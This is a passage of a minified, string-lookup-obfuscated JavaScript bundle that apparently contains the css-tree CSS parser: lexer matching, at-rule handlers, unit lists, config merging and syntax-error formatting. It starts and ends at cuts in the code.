n=1<<e[r(735)];if(!(e[r(2651)]&n)){k(e),A({type:r(3567),syntax:e[r(2068)],mask:e[r(2651)]|n}),e=t[e[r(735)]++];break}}break}case r(3567):e={type:r(2274),syntax:e[r(2068)],index:0,mask:e[r(2651)]};break;case r(1991):if(null!==C){let t=C[r(3023)][r(488)]();if(-1!==t[r(1595)]("\\")&&(t=t[r(3757)](/\\[09].*$/,"")),s[r(3425)](e[r(770)],t)){e=e[r(770)][t];break}}e=o.$n;break;case r(365):{const t=null!==M?M[r(1888)]:null,n=L+Math[r(2902)](e.fn(C,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(531):case r(3270):{const t=r(531)===e[r(900)]?r(2388):r(1444),a=s[r(3425)](n,t)?n[t][e[r(2527)]]:null;if(!a||!a[r(2533)])throw new Error(r(448)+(r(531)===e[r(900)]?"<"+e[r(2527)]+">":"<'"+e[r(2527)]+"'>"));if(!1!==N&&null!==C&&r(531)===e[r(900)]&&(r(603)===e[r(2527)]&&C[r(900)]===i.Vy||r(2373)===e[r(2527)]&&"0"===C[r(3023)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(2068)],opts:e[r(2068)][r(1888)]||null!==M&&M[r(1888)]||null,prev:M},j={type:l,syntax:e[r(2068)],token:j[r(3362)],prev:j},e=a[r(2671)]||a[r(2533)];break}case r(573):{const t=e[r(2527)];if(null!==C){let n=C[r(3023)];if(-1!==n[r(1595)]("\\")&&(n=n[r(3757)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1753):case r(3251):if(null!==C&&g(C[r(3023)],e[r(2527)])){_(),e=o.E_;break}e=o.$n;break;case r(287):if(null!==C&&C[r(3023)]===e[r(3023)]){_(),e=o.E_;break}e=o.$n;break;case r(195):null!==C&&C[r(900)]===i.A9?w(j[r(3362)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3362)])||b(C)?o.E_:o.$n;break;case r(1514):let a="",c=L;for(;c<t[r(2373)]&&a[r(2373)]<e[r(3023)][r(2373)];c++)a+=t[c][r(3023)];if(g(a,e[r(3023)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(175)+e[r(900)])}switch(p+=U,T){case null:console[r(2372)](r(2329)+m+r(1768)),T=f,j=null;break;case d:for(;null!==M;)z();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:W}}(t,e,n||{});if(null===v[y(2533)])return v;let x=v[y(2533)],A=v[y(2533)]={syntax:e[y(2068)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1311)],o[e(1311)]=n,n=o,o=r;return n}(x)[y(1311)];null!==x;){switch(x[y(900)]){case l:A[y(2533)][y(1719)](A={syntax:x[y(2068)],match:[]}),k[y(1719)](A);break;case u:k[y(2858)](),A=k[k[y(2373)]-1];break;default:A[y(2533)][y(1719)]({syntax:x[y(2068)]||null,token:x[y(3362)][y(3023)],node:x[y(3362)][y(1240)]})}x=x[y(1311)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2z,o=n;n=e,t[r(1240)][r(3425)](this,e),n=o},emit(t,r,o){e[a2z(1719)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2z;return n(2964)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1719)]({type:n,value:t[e(3739)](r,i),node:null}))),o}(t):e[n(2848)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2z;return e(1240)in t?t[e(1240)]:o(t[e(2533)][0])}function i(t){const e=a2z;return e(1240)in t?t[e(1240)]:i(t[e(2533)][t[e(2533)][e(2373)]-1])}function s(t,e,n,s,a){const c=a2z,l=[];return null!==n[c(3864)]&&function n(u){const d=c;if(null!==u[d(2068)]&&u[d(2068)][d(900)]===s&&u[d(2068)][d(2527)]===a){const n=o(u),s=i(u);t[d(2068)][d(3471)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3292)](e[i(1108)]),e[i(1108)]===s)break;e=e[i(2675)]}while(null!==e);l[i(1719)]({parent:o,nodes:t})}}))}Array[d(3042)](u[d(2533)])&&u[d(2533)][d(241)](n)}(n[c(3864)]),l}},9026:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3903)];function s(t){const e=r;return e(3532)==typeof t&&isFinite(t)&&Math[e(2902)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(820)])&&s(t[e(2408)])&&s(t[e(1127)])}function c(t,e){return function(n,r){const s=a2z;if(!n||n[s(3349)]!==Object)return r(n,s(2324));for(let c in n){let l=!0;if(!1!==i[s(3425)](n,c)){if(s(900)===c)n[s(900)]!==t&&r(n,s(2498)+n[s(900)]+s(3374)+t+"`");else if(s(474)===c){if(null===n[s(474)])continue;if(n[s(474)]&&n[s(474)][s(3349)]===Object)if(s(2964)!=typeof n[s(474)][s(2023)])c+=s(1728);else if(a(n[s(474)][s(3371)])){if(a(n[s(474)][s(2830)]))continue;c+=s(3781)}else c+=s(3224);l=!1}else if(e[s(3002)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2373)];t++){const r=e[c][t];switch(r){case String:l=s(2964)==typeof n[c];break;case Boolean:l=s(554)==typeof n[c];break;case null:l=null===n[c];break;default:s(2964)==typeof r?l=n[c]&&n[c][s(900)]===r:Array[s(3042)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(769)+c+s(599)+t+s(1131));l||r(n,s(2345)+t+"."+c+"`")}}for(const o in e)i[s(3425)](e,o)&&!1===i[s(3425)](n,o)&&r(n,s(1190)+t+"."+o+s(2374))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2373)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1719)](i[n(2527)][n(488)]());else if(null===i)o[n(1719)](n(2199));else if(n(2964)==typeof i)o[n(1719)](i);else{if(!Array[n(3042)](i))throw new Error(n(2601)+i+n(1209)+e+n(2582));o[n(1719)](n(3157)+(l(i,e)||n(3812))+">")}}return o[n(3755)](n(2273))}function u(t,e){const n=r,o=e[n(3336)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3425)](o,e))continue;const r=s[e]=Array[n(3042)](o[e])?o[e][n(3739)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1240)])for(const r in t[e(1240)])if(i[e(3425)](t[e(1240)],r)){const o=t[e(1240)][r];if(!o[e(3336)])throw new Error(e(2320)+r+e(837));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2z;function n(t){const e=a2z;return null!==t&&(e(531)===t[e(900)]||e(3270)===t[e(900)]||e(573)===t[e(900)])}let r=null;return null!==this[e(3864)]&&function o(i){const s=e;if(Array[s(3042)](i[s(2533)])){for(let t=0;t<i[s(2533)][s(2373)];t++)if(o(i[s(2533)][t]))return n(i[s(2068)])&&r[s(3729)](i[s(2068)]),!0}else if(i[s(1240)]===t)return r=n(i[s(2068)])?[i[s(2068)]]:[],!0;return!1}(this[e(3864)]),r}function o(t,e){const n=a2z;return a(this,t,(t=>n(531)===t[n(900)]&&t[n(2527)]===e))}function i(t,e){const n=a2z;return a(this,t,(t=>n(3270)===t[n(900)]&&t[n(2527)]===e))}function s(t){const e=a2z;return a(this,t,(t=>e(573)===t[e(900)]))}function a(t,e,n){const o=a2z,i=r[o(3425)](t,e);return null!==i&&i[o(1990)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3821),"ex",r(2123),r(2853),r(2962),"ch",r(2402),"ic",r(469),"lh",r(1647),"vw",r(956),r(3811),r(3403),"vh",r(3740),r(493),r(1475),"vi",r(3196),r(2982),r(736),"vb",r(530),r(2038),r(3580),r(1868),r(1251),r(247),r(602),r(2099),r(143),r(2113),r(795),r(2039),r(945),r(2444),r(1327),r(3312),r(1798)],i=[r(1230),r(165),r(1948),r(3221)],s=["s","ms"],a=["hz",r(2120)],c=[r(3587),r(2334),r(1774),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3174);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2z;return h[n(3739)](t,e)[n(770)](((e,r)=>String(t+r+1)[n(1157)](p)+" |"+e))[n(3755)]("\n")}const h=("\n"[u(1048)](Math[u(2681)](o-1,0))+" "[u(1048)](Math[u(2681)](c-1,0))+t)[u(1504)](/\r\n?|\n|\f/),f=Math[u(2681)](1,e-l)-1,m=Math[u(239)](e+l,h[u(2373)]+1),p=Math[u(2681)](4,String(m)[u(2373)])+1;let g=0;(n+=(a[u(2373)]-1)*(h[e-1][u(2548)](0,n-1)[u(2533)](/\t/g)||[])[u(2373)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2373)]&&(h[t]=h[t][u(3757)](/\t/g,a),h[t]=(g>0&&h[t][u(2373)]>g?"…":"")+h[t][u(2548)](g,i-2)+(h[t][u(2373)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3755)]("-")+"^",d(e,m)][u(2521)](Boolean)[u(3755)]("\n")[u(3757)](/^(\s+\d+\s+\|\n)+/,"")[u(3757)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3373)]((0,o.a)(u(964),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2912)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2z,n=Object[e(1034)](null);for(const r of Object[e(3363)](t)){const o=t[r],i=o[e(324)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2z;let n="",p=e(2636),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3373)](new i.eV,function(t){const n=e,r={context:Object[n(1034)](null),features:Object[n(3373)](Object[n(1034)](null),t[n(1173)]),scope:Object[n(3373)](Object[n(1034)](null),t[n(3326)]),atrule:m(t[n(2041)]),pseudo:m(t[n(1005)]),node:m(t[n(1240)])};for(const[e,o]of Object[n(1499)](t[n(1643)]))switch(typeof o){case n(2227):r[n(896)][e]=o;break;case n(2964):r[n(896)][e]=f(o)}return{config:r,...r,...r[n(1240)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3292)](t),getFirstListNode:t=>t&&t[e(618)],getLastListNode:t=>t&&t[e(860)],parseWithFallback(t,n){const r=e,o=this[r(1683)];try{return t[r(3425)](this)}catch(t){if(b)throw t;this[r(1427)](o-this[r(1683)]);const e=n[r(3425)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(328)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2373)]?n[e(984)](t):0,substring:(t,r)=>n[e(1808)](t,r),substrToCursor(t){const n=e;return this[n(2023)][n(1808)](t,this[n(1021)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1021)];return this[n(2385)](t),this[n(1801)](r)},consumeFunctionName(){const t=e,r=n[t(1808)](this[t(1021)],this[t(3025)]-1);return this[t(2385)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1808)](this[r(1021)],(0,i.yQ)(n,this[r(1021)]));return this[r(2385)](t),o},eat(t){const n=e;if(this[n(1245)]!==t){const e=i.uX[t][n(3739)](0,-6)[n(3757)](/-/g," ")[n(3757)](/^./,(t=>t[n(2365)]()));let r=(/[[\](){}]/[n(1607)](e)?'"'+e+'"':e)+n(2746),o=this[n(1021)];switch(t){case i.Vy:this[n(1245)]===i.zt||this[n(1245)]===i.s0?(o=this[n(3025)]-1,r=n(755)):r=n(3914);break;case i.Vw:this[n(1323)](l)&&(this[n(2675)](),o++,r=n(2194));break;case i.Ne:this[n(1245)]===i.wN&&(o=this[n(3025)],r=n(2784))}this[n(2819)](r,o)}this[n(2675)]()},eatIdent(t){const n=e;this[n(1245)]===i.Vy&&!1!==this[n(3300)](0,t)||this[n(2819)](n(2674)+t+n(915)),this[n(2675)]()},eatDelim(t){const n=e;this[n(1323)](t)||this[n(2819)](n(878)+String[n(2928)](t)+n(915)),this[n(2675)]()},getLocation:(t,n)=>g?y[e(2284)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2304)](t),r=this[n(3179)](t);return y[n(2284)](null!==e?e[n(474)][n(3371)][n(820)]-y[n(433)]:this[n(1021)],null!==r?r[n(474)][n(2830)][n(820)]-y[n(433)]:this[n(1021)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2373)]?y[s(3835)](r):this[s(1256)]?y[s(3835)]((0,i.Z4)(n,n[s(2373)]-1)):y[s(3835)](this[s(1021)]);throw new o.u(t||s(150),n,a[s(820)],a[s(2408)],a[s(1127)],y[s(2495)],y[s(2703)])}});return Object[e(3373)]((function(t,r){const o=e;n=t,r=r||{},v[o(2036)](n,i.qw),y[o(2036)](n,r[o(820)],r[o(2408)],r[o(1127)]),p=r[o(2509)]||o(2636),g=Boolean(r[o(3325)]),w=o(2227)==typeof r[o(3706)]?r[o(3706)]:a,b=!1,v[o(1661)]=!(o(1661)in r)||Boolean(r[o(1661)]),v[o(1893)]=!(o(1893)in r)||Boolean(r[o(1893)]),v[o(3823)]=!(o(3823)in r)||Boolean(r[o(3823)]),v[o(1033)]=o(1033)in r&&Boolean(r[o(1033)]);const{context:s=o(282),onComment:c}=r;if(s in v[o(896)]==0)throw new Error(o(646)+s+"`");o(2227)==typeof c&&v[o(844)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(3835)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3739)](e+2,r-2):n[s(3739)](e+2,r);c(o,t)}}));const l=v[o(896)][s][o(3425)](v,r);return v[o(1256)]||v[o(2819)](),l}),{SyntaxError:o.u,config:v[e(783)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2z,n=this[e(250)]();let o=!1;const i={recognizer:t};for(;!this[e(1256)];){switch(this[e(1245)]){case r.Mw:this[e(2675)]();continue;case r.M$:o=!0,this[e(2675)]();continue}let s=t[e(3256)][e(3425)](this,i);if(void 0===s)break;o&&(t[e(1273)]&&t[e(1273)][e(3425)](this,s,n,i),o=!1),n[e(1719)](s)}return o&&t[e(1273)]&&t[e(1273)][e(3425)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2197),r(1971),r(702),"or"]),s={parse:{prelude(){const t=r,e=this[t(250)]();if(this[t(1245)]===o.Vy){const n=this[t(1808)](this[t(1021)],this[t(3025)]);i[t(1218)](n[t(488)]())||e[t(1719)](this[t(352)]())}return e[t(1719)](this[t(2455)](t(3160))),e},block(t=!1){return this[r(2887)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2z(2887)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2z;return this[n(1041)]((()=>{const e=n;try{return t[e(3425)](this)}finally{this[e(407)](),this[e(3436)](0)!==r.no&&this[e(2819)]()}}),e||(()=>this[n(3032)](null,!0)))}const i={layer(){const t=a2z;this[t(407)]();const e=this[t(250)](),n=o[t(3425)](this,this[t(3139)]);return t(3032)===n[t(900)]&&""===n[t(3023)]||e[t(1719)](n),e},supports(){const t=a2z;this[t(407)]();const e=this[t(250)](),n=o[t(3425)](this,this[t(1254)],(()=>o[t(3425)](this,(()=>this[t(2455)](t(2214))))));return t(3032)===n[t(900)]&&""===n[t(3023)]||e[t(1719)](n),e}},s={parse:{prelude(){const t=a2z,e=this[t(250)]();switch(this[t(1245)]){case r.Qf:e[t(1719)](this[t(1514)]());break;case r.s0:case r.zt:e[t(1719)](this[t(305)]());break;default:this[t(2819)](t(2084))}return this[t(407)](),this[t(1245)]===r.Vy&&this[t(3284)](this[t(1021)],this[t(3025)],t(1168))?e[t(1719)](this[t(352)]()):this[t(1245)]===r.zt&&this[t(3284)](this[t(1021)],this[t(3025)],t(2417))&&e[t(1719)](this[t(3251)](null,i)),this[t(407)](),this[t(1245)]===r.zt&&this[t(3284)](this[t(1021)],this[t(3025)],t(1828))&&e[t(1719)](this[t(3251)](null,i)),this[t(3436)](0)!==r.Vy&&this[t(3436)](0)!==r.AJ||e[t(1719)](this[t(1296)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2z;return this[t(254)](this[t(2089)]())},block(){return this[a2z(2887)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2z;return this[t(254)](this[t(1296)]())},block(t=!1){return this[a2z(2887)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2z;return this[t(254)](this[t(697)]())},block(){return this[a2z(2887)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2z;return this[t(254)](this[t(697)]())},block(){return this[a2z(2887)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2z;return this[t(254)](this[t(3225)]())},block(t=!1){return this[a2z(2887)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2z(2887)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2z;return this[t(254)](this[t(2455)](t(2214)))},block(t=!1){return this[a2z(2887)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2z;return n(2964)==typeof e&&/^\s*\|/[n(1607)](e)?n(2964)==typeof t?t+e:e[n(3757)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2z,r=Object[n(1034)](null);for(const[o,i]of Object[n(1499)](t))if(i){r[o]={};for(const t of Object[n(3363)](i))e[n(1396)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2z,i={...t};for(const[s,a]of Object[n(1499)](e))switch(s){case n(270):i[s]=Boolean(a);break;case n(2863):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1722):i[s]={...t[s]};for(const[t,e]of Object[n(1499)](a))i[s][t]=Array[n(3042)](e)?e:[];break;case n(3396):i[s]={...t[s]};for(const[t,e]of Object[n(1499)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(957)]||null,descriptors:{...o[n(845)]}};if(e){a[n(957)]=e[n(957)]?r(a[n(957)],e[n(957)]):a[n(957)]||null;for(const[t,o]of Object[n(1499)](e[n(845)]||{}))a[n(845)][t]=o?r(a[n(845)][t],o):null;Object[n(3363)](a[n(845)])[n(2373)]||(a[n(845)]=null)}}break;case n(2388):case n(1444):i[s]={...t[s]};for(const[t,e]of Object[n(1499)](a))i[s][t]=r(i[s][t],e);break;case n(3326):case n(1173):i[s]={...t[s]};for(const[t,e]of Object[n(1499)](a))i[s][t]={...i[s][t],...e};break;case n(1643):i[s]={...t[s],...a};break;case n(2041):case n(1005):i[s]={...t[s],...o(a,[n(324)])};break;case n(1240):i[s]={...t[s],...o(a,[n(2527),n(3336),n(324),n(2848),n(3785)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(2768),stylesheet:r(2768),atrule:r(723),atrulePrelude(t){const e=r;return this[e(3841)](t[e(2041)]?String(t[e(2041)]):null)},mediaQueryList:r(1296),mediaQuery:r(891),condition(t){const e=r;return this[e(2455)](t[e(3100)])},rule:r(2624),selectorList:r(697),selector:r(3548),block(){return this[r(2887)](!0)},declarationList:r(610),declaration:r(1254),value:r(3566)},features:{supports:{selector(){return this[r(3548)]()}},container:{style(){return this[r(1254)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2z,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(485)][e(3336)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2977)],findLast:d[e(1255)],findAll:d[e(881)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2227)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(485)]=new c.J({generic:t[e(270)],cssWideKeywords:t[e(2863)],units:t[e(1722)],types:t[e(2388)],atrules:t[e(3396)],properties:t[e(1444)],node:t[e(1240)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2z;return this[t(254)](this[t(3032)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2z,e=this[t(250)]();if(this[t(407)](),e[t(1719)](this[t(352)]()),this[t(407)](),this[t(1245)]===r.A9){e[t(1719)](this[t(2680)]());const n=this[t(1683)],o=this[t(1033)]?this[t(3566)](null):this[t(3032)](this[t(1957)],!1);if(t(3566)===o[t(900)]&&o[t(3760)][t(3916)])for(let e=n-this[t(1683)];e<=0;e++)if(this[t(328)](e)===r.M$){o[t(3760)][t(3292)]({type:t(1332),loc:null,value:" "});break}e[t(1719)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2z;let r=this[n(1021)]+t;const a=this[n(984)](r);for(a!==i&&a!==s||(e&&this[n(2819)](n(2923)),r++);r<this[n(3025)];r++)(0,o.yp)(this[n(984)](r))||this[n(2819)](n(979),r)}function d(t){return u[a2z(3425)](this,0,t)}function h(t,e){const n=a2z;if(!this[n(1578)](this[n(1021)]+t,e)){let r="";switch(e){case a:r=n(2400);break;case s:r=n(1739)}this[n(2819)](r,this[n(1021)]+t)}}function f(){const t=a2z;let e=0,n=0,r=this[t(1245)];for(;r===o.M$||r===o.Mw;)r=this[t(328)](++e);if(r!==o.wN){if(!this[t(1323)](i,e)&&!this[t(1323)](s,e))return null;n=this[t(1323)](i,e)?i:s;do{r=this[t(328)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1427)](e),d[t(3425)](this,c))}return e>0&&this[t(1427)](e),0===n&&(r=this[t(984)](this[t(1021)]),r!==i&&r!==s&&this[t(2819)](t(744))),d[t(3425)](this,0!==n),n===s?"-"+this[t(427)](o.wN):this[t(427)](o.wN)}const m=r(2684),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1021)];let n=null,m=null;if(this[t(1245)]===o.wN)d[t(3425)](this,l),m=this[t(427)](o.wN);else if(this[t(1245)]===o.Vy&&this[t(1578)](this[t(1021)],s))switch(n="-1",h[t(3425)](this,1,a),this[t(3025)]-this[t(1021)]){case 2:this[t(2675)](),m=f[t(3425)](this);break;case 3:h[t(3425)](this,2,s),this[t(2675)](),this[t(407)](),d[t(3425)](this,c),m="-"+this[t(427)](o.wN);break;default:h[t(3425)](this,2,s),u[t(3425)](this,3,c),this[t(2675)](),m=this[t(1801)](e+2)}else if(this[t(1245)]===o.Vy||this[t(1323)](i)&&this[t(328)](1)===o.Vy){let r=0;switch(n="1",this[t(1323)](i)&&(r=1,this[t(2675)]()),h[t(3425)](this,0,a),this[t(3025)]-this[t(1021)]){case 1:this[t(2675)](),m=f[t(3425)](this);break;case 2:h[t(3425)](this,1,s),this[t(2675)](),this[t(407)](),d[t(3425)](this,c),m="-"+this[t(427)](o.wN);break;default:h[t(3425)](this,1,s),u[t(3425)](this,2,c),this[t(2675)](),m=this[t(1801)](e+r+1)}}else if(this[t(1245)]===o.fg){const r=this[t(984)](this[t(1021)]),l=r===i||r===s;let p=this[t(1021)]+l;for(;p<this[t(3025)]&&(0,o.yp)(this[t(984)](p));p++);p===this[t(1021)]+l&&this[t(2819)](t(979),this[t(1021)]+l),h[t(3425)](this,p-this[t(1021)],a),n=this[t(1808)](e,p),p+1===this[t(3025)]?(this[t(2675)](),m=f[t(3425)](this)):(h[t(3425)](this,p-this[t(1021)]+1,s),p+2===this[t(3025)]?(this[t(2675)](),this[t(407)](),d[t(3425)](this,c),m="-"+this[t(427)](o.wN)):(u[t(3425)](this,p-this[t(1021)]+2,c),this[t(2675)](),m=this[t(1801)](p+1)))}else this[t(2819)]();return null!==n&&n[t(984)](0)===i&&(n=n[t(2548)](1)),null!==m&&m[t(984)](0)===i&&(m=m[t(2548)](1)),{type:t(2684),loc:this[t(3835)](e,this[t(1021)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(902)](n+r)}else this[e(902)](n)}else this[e(902)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2z;return this[t(3032)](this[t(3571)],!0)}function s(){const t=a2z;for(let e,n=1;e=this[t(328)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(723),c=r(2041),l={name:String,prelude:[r(3841),r(3032),null],block:[r(2887),null]};function u(t=!1){const e=r,n=this[e(1021)];let a,c,l=null,u=null;switch(this[e(2385)](o.zu),a=this[e(1801)](n+1),c=a[e(488)](),this[e(407)](),!1===this[e(1256)]&&this[e(1245)]!==o.X6&&this[e(1245)]!==o.Qq&&(l=this[e(1661)]?this[e(1041)](this[e(3841)][e(3472)](this,a,t),i):i[e(3425)](this,this[e(1683)]),this[e(407)]()),this[e(1245)]){case o.Qq:this[e(2675)]();break;case o.X6:u=hasOwnProperty[e(3425)](this[e(2041)],c)&&e(2227)==typeof this[e(2041)][c][e(671)]?this[e(2041)][c][e(671)][e(3425)](this,t):this[e(2887)](s[e(3425)](this))}return{type:e(723),loc:this[e(3835)](n,this[e(1021)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3362)](o.zu,"@"+t[e(2527)]),null!==t[e(957)]&&this[e(1240)](t[e(957)]),t[e(671)]?this[e(1240)](t[e(671)]):this[e(3362)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3841),s=r(2644),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(488)]()),this[e(407)](),n=hasOwnProperty[e(3425)](this[e(2041)],t)&&e(2227)==typeof this[e(2041)][t][e(957)]?this[e(2041)][t][e(957)][e(3425)](this):this[e(3913)](this[e(3326)][e(3841)]),this[e(407)](),!0!==this[e(1256)]&&this[e(1245)]!==o.X6&&this[e(1245)]!==o.Qq&&this[e(2819)](e(1449)),{type:e(3841),loc:this[e(2047)](n),children:n}}function 